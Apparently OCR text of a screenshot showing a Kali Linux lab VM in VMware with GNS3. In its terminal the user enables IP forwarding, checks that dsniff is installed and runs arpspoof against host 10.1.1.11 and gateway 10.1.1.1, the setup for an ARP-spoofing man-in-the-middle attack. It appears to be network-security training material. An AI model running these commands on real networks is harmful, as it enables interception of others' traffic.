 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Library
GNS3 VM
Kali Linux
Type here to search
My Computer
GNS3 VM
Windows 7 x64
Ubuntu 64-bit
Ubuntu 64-bit (20.04.1)
Kali Linux (2019.4)
Kali Linux
Shared VMs
root@PC-Kali: ~
06:27 PM
root@PC-Kali: ~
File Actions Edit View Help
root@PC-Kali: ~
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 6 bytes 318 (318.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@PC-Kali:~#
root@PC-Kali:~#
root@PC-Kali:~#
root@PC-Kali:~#
root@PC-Kali:~#
root@PC-Kali:~#
root@PC-Kali:~#
root@PC-Kali:~#
root@PC-Kali:~#
root@PC-Kali:~#
root@PC-Kali:~# echo 1 > /proc/sys/net/ipv4/ip_forward
root@PC-Kali:~#
root@PC-Kali:~#
root@PC-Kali:~#
root@PC-Kali:~#
root@PC-Kali:~# apt-get install dsniff
Reading package lists... Done
Building dependency tree
Reading state information... Done
dsniff is already the newest version (2.4b1+debian-29).
0 upgraded, 0 newly installed, 0 to remove and 1431 not upgraded.
root@PC-Kali:~#
root@PC-Kali:~#
root@PC-Kali:~#
root@PC-Kali:~# arpspoof -i eth0 -t 10.1.1.11 -r 10.1.1.1
To return to your computer, press Ctrl+Alt.
6:27 PM